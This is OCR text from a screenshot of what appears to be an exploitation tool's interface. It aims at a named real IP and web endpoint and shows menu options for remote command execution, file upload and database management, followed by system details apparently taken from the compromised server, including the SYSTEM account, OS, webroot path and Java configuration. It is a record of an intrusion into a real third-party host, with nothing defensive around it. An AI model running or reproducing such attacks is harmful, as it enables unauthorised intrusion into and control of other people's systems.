 目标地址： http://58.215.50.44/IFDAClient/userform/reg.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： C:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\IFDAClient
java.home: C:\Program Files\Java\jre6
java.version: 1.6.0_35
os.name: Windows 2003
os.arch: amd64
os.version: 5.2
user.name: SYSTEM
user.home: C:\Documents and Settings\Default User
user.dir: C:\Program Files\Apache Software Foundation\Tomcat 6.0
java.class.version: 50.0
java.class.path: C:\Program Files\Apache Software Foundation\Tomcat 6.0\bin\bootstrap.jar;C:\Program Files\Apache Software
Foundation\Tomcat 6.0\bin\tomcat-juli.jar
java.library.path: C:\Program Files\Apache Software Foundation\Tomcat 6.0\bin;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:
\WINDOWS;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;.
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.10-b01
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6